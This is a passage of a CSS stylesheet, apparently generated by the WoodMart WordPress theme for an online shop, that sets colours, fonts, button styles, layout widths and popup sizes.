	background-image: url(https://sela-shop.ru/wp-content/uploads/2021/08/tools-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(231,85,39);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(231,85,39);
}

:root{
--wd-text-font:"Roboto Condensed", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Roboto Condensed", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Roboto Condensed", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:600;
--wd-header-el-transform:none;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(255,94,43);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:rgb(221,51,51);
}
body{
	background-color:rgb(255,255,255);
}

.page .main-page-wrapper{
	background-color:rgb(255,255,255);
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(255,94,43);
}
:root{
--btn-shop-bgcolor-hover:rgb(236,87,39);
}
:root{
--btn-accent-bgcolor:rgb(255,94,43);
}
:root{
--btn-accent-bgcolor-hover:rgb(236,87,39);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1270px;
		}
	}

	.container {
		max-width: 1300px;
	}
	
	
	@media (min-width: 1300px) {

		[data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1300px) / 2);
			padding-right: calc((100vw - 1300px) / 2);
		}

		.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1317px) / 2);
			padding-right: calc((100vw - 1317px) / 2);
		}
	}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}


		rs-slides [data-type=text],
rs-slides [data-type=button] {
	font-family: Roboto Condensed !important;
}
	
		rs-slides h1[data-type=text],
rs-slides h2[data-type=text],
rs-slides h3[data-type=text],
rs-slides h4[data-type=text],
rs-slides h5[data-type=text],
rs-slides h6[data-type=text] {
	font-family: Roboto Condensed !important;
}
			@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//sela-shop.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4") format("woff2");
}

.wd-search-cat{
  display:none;
}